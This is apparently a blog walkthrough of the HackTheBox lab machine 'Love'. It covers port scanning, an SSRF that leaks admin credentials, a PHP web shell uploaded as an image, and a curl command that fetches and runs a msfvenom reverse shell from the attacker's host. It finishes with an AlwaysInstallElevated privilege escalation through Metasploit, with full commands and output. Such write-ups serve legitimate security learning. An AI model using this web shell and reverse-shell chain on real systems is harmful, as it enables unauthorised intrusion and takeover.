Love - [HTB]
![Cover Image for Love - [HTB]](/assets/images/blog/Love-htb/Love.png)

Table of Contents
Introduction
Love is an easy Windows machine from HackTheBox filled with some rabbit holes and some tricks that wouldn't allow you to escalate privileges, but for the shake of simplicity I am not gonna tell. First of all, we need to obtain some credentials via a SSRF in a File Scanner web for a later RCE explotation in a voting system. Finally, in order to become Administrator we only to install a malign crafted msi package.
Enumeration
As always let's start scanning all opened ports in the box.
kali@kali:~/Documents/HTB/Love$ sudo nmap -sS -n -T5 -p- -oN AllPorts.txt 10.129.121.211
Warning: 10.129.121.211 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.129.121.211
Host is up (0.039s latency).
Not shown: 65501 closed ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
1912/tcp filtered rhp-iibp
2178/tcp filtered bitspeer
3306/tcp open mysql
5000/tcp open upnp
5040/tcp open unknown
5985/tcp open wsman
5986/tcp open wsmans
[...]Then, we continue with an exhaustive scan of each port.
kali@kali:~/Documents/HTB/Love$ sudo nmap -sC -sV -n -T5 -p80,135,139,443,445,3306,5000,5040,5985,5986,47001,49664,49665,49666,49667,49668,49669,49670 -oN PortsDepth.txt 10.129.121.211
Nmap scan report for 10.129.121.211
Host is up (0.054s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Voting System using PHP
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
| fingerprint-strings:
| HTTPOptions, Help, LDAPBindReq, SMBProgNeg:
|_ Host '10.10.15.26' is not allowed to connect to this MariaDB server
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
5040/tcp open unknown
[...]
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat May 1 15:05:52 2021 -- 1 IP address (1 host up) scanned in 178.01 secondsAs we can see in the nmap output there are several HTTP servers running on the machine. Furthermore, we can find the domain staging.love.htb.

In the port 80 there is a Voting System.
Looking in searchsploit there are several exploits. One of them allow us to obtain an RCE in the machine (We are gonna exploit it manually), but we need some credentials.
kali@kali:~/Documents/HTB/Love$ searchsploit voting system
------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------ ---------------------------------
Online Voting System - Authentication Bypass | php/webapps/43967.py
Online Voting System Project in PHP - 'username' Persistent Cross-Site Scripting | multiple/webapps/49159.txt
Voting System 1.0 - File Upload RCE (Authenticated Remote Code Execution) | php/webapps/49445.py
------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Papers: No Results
In the http://staging.love.htb/ URL there is a Beta File Scanner with a demo page where we can submit URLs.

The scanner uses an internal web browser which shows the contents of the URL we indicate in the form. Hence, we can access to the HTTP server at port 5000 which doesn't allow foreign connections.

admin:@LoveIsInTheAir!!!!
Explotation
Once we have the credentials we can access to the voters list in the admin panel of the voting system.

In order to obtain our RCE we need to create a new voter, uploading a web shell as image. The web shell I used is the following.
<?php if(isset($_REQUEST['cmd'])){echo '<pre>';$cmd = ($_REQUEST['cmd']);system($cmd);echo '</pre>';} __halt_compiler();?>

Watching the image through this link we obtain the RCE.
Privilege Ecalation 1
Now, we can convert our web shell into a meterpreter shell that wll get us handy for the privilege escalation.
For that we need to generate a meterpreter reverse shell with msfvenom
kali@kali:~/Documents/HTB/Love$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.56 LPORT=4444 -f exe > /tmp/shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytesThen, we need to use the multi/handler from metasploit in order to put a listenning port.
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.56
lhost => 10.10.14.56
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.56:4444Finally, we need to download and execute the shell in the machine.
http://love.htb/images/r.php?cmd=curl%20http://10.10.14.56/shell.exe%20-o%20shell.exe
http://love.htb/images/r.php?cmd=.\shell.exeThe result is a meterpreter shell as phoebe.
[*] Sending stage (175174 bytes) to 10.129.105.133
[*] Meterpreter session 1 opened (10.10.14.56:4444 -> 10.129.105.133:58112) at 2021-05-05 11:25:08 -0400
meterpreter > getuid
Server username: LOVE\Phoebe
Privilege Escalation 2
In order to enumerate inside the machine I have uploaded and executed WinPEASx86.
meterpreter > upload ../UTILS/winPEASx86.exe
[*] uploading : /mnt/hgfs/2_MisPostsBlog/HTB/UTILS/winPEASx86.exe -> winPEASx86.exe
[*] Uploaded 461.00 KiB of 461.00 KiB (100.0%): /mnt/hgfs/2_MisPostsBlog/HTB/UTILS/winPEASx86.exe -> winPEASx86.exe
[*] uploaded : /mnt/hgfs/2_MisPostsBlog/HTB/UTILS/winPEASx86.exe -> winPEASx86.exe
meterpreter > shell
Process 4688 created.
Channel 5 created.
Microsoft Windows [Version 10.0.19042.928]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>dir
dir
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\xampp\htdocs\omrs\images
05/05/2021 09:01 AM <DIR> .
05/05/2021 09:01 AM <DIR> ..
05/18/2018 08:10 AM 4,240 facebook-profile-image.jpeg
04/12/2021 03:53 PM 0 index.html.txt
01/27/2021 12:08 AM 844 index.jpeg
08/24/2017 04:00 AM 26,644 profile.jpg
05/05/2021 08:45 AM 73,802 shell.exe
05/05/2021 09:01 AM 472,064 winPEASx86.exe
6 File(s) 577,594 bytes
2 Dir(s) 2,226,434,048 bytes free
C:\xampp\htdocs\omrs\images>.\winPEASx86.exeBetween all the lines, winPEAS alert us that can install msi packages as Administrator. Hence, we can uploaded a crafted msi package in order to obtain a reverse shell as Administrator.
[...]
[+] Checking AlwaysInstallElevated
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#alwaysinstallelevated
AlwaysInstallElevated set to 1 in HKLM!
AlwaysInstallElevated set to 1 in HKCU!
[...]Nonetheless, there is a metasploit module that does everything for us and it just needs a meterpreter session. The commands you need to execute in order to become Administrator are the following.
msf6 exploit(multi/handler) > use exploit/windows/local/always_install_elevated
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/always_install_elevated) > set lport 4445
lport => 4445
msf6 exploit(windows/local/always_install_elevated) > set lhost 10.10.14.56
lhost => 10.10.14.56
msf6 exploit(windows/local/always_install_elevated) > set session 1
session => 1
msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.10.14.56:4445
[*] Uploading the MSI to C:\Users\Phoebe\AppData\Local\Temp\llwONoulUeTSf.msi ...
[*] Executing MSI...
[*] Sending stage (175174 bytes) to 10.129.105.133
[*] Meterpreter session 2 opened (10.10.14.56:4445 -> 10.129.105.133:58113) at 2021-05-05 11:31:14 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > type C:\\Users\\Administrator\\Desktop\\root.txt
[CENSORED]